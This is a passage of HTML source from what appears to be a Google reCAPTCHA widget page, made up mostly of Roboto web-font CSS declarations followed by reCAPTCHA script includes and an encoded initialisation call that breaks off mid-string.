  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_Hr5AO7JjmAqbGHEeldkLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_Hr5AO7JjmAqbGHEeldkLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Hr5AO7JjmAqbGHEeldkLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dph7CsSfCm8KoIsOXwqAKwq/DtxJUMjQ7w5FLwowwdMKkW0nDsxRAQXPDvMKLwpR+UMKHQsKnwpAJTsOkw71nP2ITwpPDl8KcNHvDosOewovDiMK2TyVrw6h/[base64]/Bk5FwrIzw4tFwqQyAHYwwoXDpsKxK8OUw6zClm0PwrEAZCpkw4DCuMKCw6Zpw5bDhREuw43DkgxNdcOVQsOrw7/CjGFOwqzDtzs0KkHCqgMNw4AVw5XDqg9twpAZKgHCnsKZwpjCtFLDnMOfwrohd8KjYMKTUw0rwrLDjTPCpcKReSBGbiErahnCuRgoelI/[base64]/[base64]/XMKtw6rDj8ONAnEyw5nDhHfCqsOJBR3Dn8O1wrfDhMO9wrnDnRbDjsKfwp3CqkQ7NHUkSjhFJsKMYmI2UC4kAh/CuB7DrmdEw6XDqTU0BsOsw5AnwrbCgwrDgznDusKuwoF/HVIYfMOgfEnCq8O7Oi/DpcOAw59UwrgBIcO1wpB1R8OZdQBHbsOwwobDuGxuw57CvhfDnnPCqmnDrMOLwrdWw6zCoj3DoiJsw7ohwp/Dl8OYwoUlRHfDrsKjWzVqfXh7wopWLkPDpcOUbsKpM1dmwrROwpRAHsK/[base64]/CtClvw5XCp3Ajw6R7w64Iw5EYSsOtGMOkwpgFbsO4w7EEFxQQwq0eIHN9wqc0CcOYwpvDsUvDq8KGwr3CkSPCsS3CicOHdMOeIsKnwrIIwpo9QMKjwroxacKOw6AAw7PDoCPDlUh3cyPDhSImH8Kkwr/Dl8OGA0nCsGhnwpMzw7Ikwp/CkTYTUnTDmMOswowHw6HDhsKsw5k8E158w5HDpsOtwpTDksKVwqYNTcOXw5fDq8K0E8O7M8OGCBpUA8Ohw4/ClQ9ewrrDo0Npw4Ncw7zDkAJNZ8KPAsOJR8OZZcOEwoQaCsOeDw7DlMOyZMOiw7sUVX7DlsK/w63DsSnDtX0NWXJuN1M3wrfDj23DtlLDlsKgLC7DgAfDqXvCpAnCj8KWwpUSw5k9WEEAwo7CmFdtw6bCsMOSw5/Dg1QcwpvDvGEvXX1Kw6BzGsKJwrPCtkvCgFnDksOAw6YOwppLBcOmw7/ClSU6w7h6CVsZwrFHDRc3eEB0wpFnU8KHTMKMBnEAe8KCc3TCmD3ClAvDvsKHwqnCo8KPw717woYSasOoXcOYGDErwrBSwqEJARvDt8O5DlRnwrTDuTnCqCXClx/DrTTDm8OMwpx3w6tzw5RXQCHDt07Dpz/DksObVA49TcOYdEseYGzDkWoUEwbCtVJqK8OLwqkSLxERYRDDssK3DWBEwozDkw7DosKww7o7GEnDpMOyAV/DkBQ8bMK6YmIQw4HDvlTDiMKZw6Rvw4oWCMOMdVPCl8K8wql8d2XDr8KwNAfDssKacMO5wrDCqzMfwqPCi2prw64kP8O9E2XCv3bDlz7Cg8KoMsOrwp0occOFHMO6LMOzAcK5an/ClzpZe8KBbMKKRScQwqDDkcOUwpALLsOERFLDq8O/w5/CgWQwfMOswqJswp4Cw4fCiV0yO8KbwpRCJ8OKwqUhVWlxw5/DsMKsLsK/[base64]/CsMOnXHlDUiMXwo8OHh0XUcKjXVJJDlM/GQNkIsOABMOxCsKiAMKfwpYOMsO0DsOGdRzDr8OcDA3CmRHCnMORa8KzWmRPRsKLbwDCk8OXasO9w4N2Y8OgYhjCjWUrZcKCwq/DqkPDvcO/EHUvWBzCl2tCw4oUfMKuwrbDszR0wpYZwrnDkCDCv1bCpmLDq8KIwptzGMKlA8Klw79+woTDkUjDg8K6w6DDncOiJsKaQsOEEywRwpzCtDfCpjrDkVBcw6JZw4DCv8O0w7ZAM8OORMKFw4nDkcOzJ8K0wpnChVHCqwPDvA/CuxNbw6dxQcKpw5hjdHckwo3DqEVEQj7DhR3CjcOucmEvw53CsAfDpHMsw4cGwqLCu8OnwpBrVMKSJMOAfsOYw6UswqTDgDgTJcKnP8Khw5TCusKvwo/DpMK2f8Kgw5XChcOew4PCs8OrwrgfwpF4VSsqH8Oxw53DgsKvPU9YClMbw4IAGRHCv8O/EsOfw5jCisOPw4jDvMKkP8OvHBLDmcKvGMOvaz7DrMKewqokworDusO1wrPDmh7Cp1nDvcK+HijDqWbDqV4mwpbCmsOQwr8+wpbCqsOVJMOlwq7Cm8KawpMsbsKLw6XDohnDlGjDuSPDhDPDusOqE8K3wr7DmcOnwo3DncOZw4/DhV/[base64]/DtcKhe8KPbsKhw6fDkMOgw5cvAMKQCcK1e1rClSrDvmAPDDvCjsOlw50rajJew5bDsjUYJzvCvHcUL8KTdgZHw5fCiRHDpgYvw4grwoByMm7DpsKFGwouAWsBw7rDjUwswrTDvMOmAi/CucORwqzDiEHDgTzCmsKww6vDhsKyw60ZRMODwrjCs2bCll/CkF/[base64]/w5/CjlArPywBw5zDi8ONw4FJwojCp35aax0Mw6/DmSodw7vDlMOSw5dCw4EMMnLCisOqdMOuw4scIMKww6kJaiPDisO9ZcOvbcKweTHCv3PCmFTDp1PDp8KXJsKmcMOtJAXCpg3DrlXCksOYw4rCn8OAw5sCUsK6w4NUFxnDsHvCs0nCrg/DhyU6KlvDpcKIw63DqcKRwrjClUQpbW7CvwBOWcKaw5DCl8KBwrrCuD/Djx4sbGotdEAhXwrDsHDCrcKZwoXCucKmDcO3wqzDiMOzQEvDg0LDiVTDk8O2KMOjwrzDvMKaw4TDpsKgJRFVwrtKwrHChk49wp/ClcOPw5Bjw6QXwq3CqMKcJCHDtXnCosKEwo0VwrIlf8KJw7nCt2HDnsOew5bDs8ORVDfDucOcw5/DpgnCoMOFDVDCty0Hw4HChMKQw4Y1IsKmw7XDkloYw5Rjw4fDhMOeZsKfNgDCucORYnHCqXgJwqPCmTE9wotCwp8oYmjDu0hIw7RTwrMXwoR2woFkwq81FQnCr0vCnsKfw6TDssKNw54nw7RJwq9KwrrCk8O/Lwo1w5A6wrM1wqnCvRnDr8OjT8KFLH7CpHJ3esOuWVZcT8KsworDoSbCjRUuw6Jqwq/DvsKKwrgAe8Kxw4Vaw7FmKToWw6dxJFo/w5DDsSnDucO8FcO/N8KhHEsdcBZnwqHCqsOswrBmRMKnwqoRw55Kw7TCgMOdSzJrfgTDjsOkw5/CiB7DhsO7ZsKIJcOudDfCqMKTQcOXCcKEWljDjBUncW/CrsOZLMKVw6zDg8KwIMOjw6I1w4E9wpHDpgRaQQ/[base64]/ChsKXwprDssKYO8OGGSfCiMOwAcKLEhJzUjF+XAXDjnxiw7rCv1XDuWTCm8KrK8Kwc2wscmHDjcKiw4sgIwjCi8O1wqfDisKCwpknGMOpw4BDVcKhacOvRMO2wr3DrsKwPCnCqRdqTk4Zwqh8bcOzBXtUSMOGw4/CqMO6wpYgCMOSwp3Clw54wqfCpcOiw4LDisO0wrxew7LDimTCslfDpsKNwqDCj8K7wo7DqcOrw5PDiMOAWz0HWMKQwotewr0EFG/CqiXDosKcwofCmcKUAcK6w5nDnsOCQRV2fRcpD8KmUcOGwoXDhUDCsEIVwrXCk8OEw7zDr37CpnrDnBzDtVrCoWUIw7UBwqYOwoxIwpzDghc/w4ZLw53CmsOBNsKawokNbcKpw6HDmWnDm11hUnR9B8OAIWPCu8Kiw5BZXzLDmcOBJ8KqKhBywowCbHRlZxU7wrNbE2olw749w6RaZcO/w7M0ecO4wojDiVVjVcOgwrnCqsOiEsOhOMKgKw3DvcKpw7cnw5xbw79nZcOxw4Jow6zCoMKcDMKWMFzDoMKrwpPDnMKDW8OnBcKcw7wxwoQXbkYyw5XDpcKDwpzDnx3CmsOkw5pew6bDqkjCrDtuZcOlwrLDihl/cnTCunYBA8KTAsKJGsK8PWLDoh18woTCj8OTPEDCglAXfcKyF8KVwppAVnHDpVYVwrTCpDYBwr7DjhIfTMK+TMOpBUTCrsKywoTDoz/[base64]/CshDDszV6JMK+wrbDqcKDwrwubg3Dri7DmcKawocxwoU6w6szwrg8wpYNdw/CuCtQeDpUK8KsX3fDuMOqJW/[base64]/[base64]/Dp8Kew6zDolXCmMOAesKsDGHDlsKsJ0zCsRVmY3Z2RcKIw6zDl8KNwp3CoToMJMO0LmrDi38uwoRlwqbDlsK+WxNoZcOKPcKpfwjCujvDr8OreF1yZwI+w5HDuB/[base64]/[base64]/f07Dl3bDg2jDiRw7GwRkbMKQKsKOw5o0BjPDqcKaw7DCgMKbSVTDoHPCo8O1D8KVFh3CmMOmw6FTw6B+wonDhnUVwpXClBfCocKCwqtuBjNkw6sywp7CkcOUOBbDsirCusKdRMOucFtcwo/Drh/[base64]/DrAw3wqXDkHY7wqvDnsOoV8KUwrLDs8K7FygQwpHCg2gdDcOEwrQETsKfw7M/WnZTCMOge8KJZzbDkS5xw5txw4LDtsKWwqkkEcO7w4HChsOdwrzDnnbDpFZpw5HCusKZwofCgsO6RcK+wo8LG2oLXcKEw6TCoAA3PUfCv8ODGEZbwoDCsAsfwpYfesKvbsOUVcOAbEsQLMOGwrXCp1QxwqEZHsOxw6ELLBTDjcOwwqjCksOqWcOpTF7DgC5/wp07w5dMIBjCsMKsGcOdw74me8OufkPCt8Khwr/CjgwGw4N3XMKOw6pGdcKQN0BBwqQMw4PCkcOxwrFLwqwJwpohVHHCosKUwqrCgcOVwq89KsOOw6HDin4Jw4TDvMKswobDiU4ILcKswpAoKGcKOMOAwpDCjcKqw6lTFRxIwpZGw67CoxDDngZmQ8Kww4/Cs1LDjcK3TcOLPsORwpcIw61pRiFdw4fCgHTDr8OYMMKOwrZmw7NoCcOKwqVRwqLDsgRFKj4uVHNgw69MZMK8w69Pw7XDhsOSw4wIw7zDlmDCjMKMwqXDjiPCkgkFw7Y2AkDDrk5gw4bDrlHCrAvCqsOfwq7CvMK+LsK2wollwpZvd1ZTbGlYwottw6HDln/DrMOjwonDusKRw5HDmMKjWXxwNRwxBUZFA0PCi8KDwrpSw6Z/[base64]/w61LWcKcBcOgCn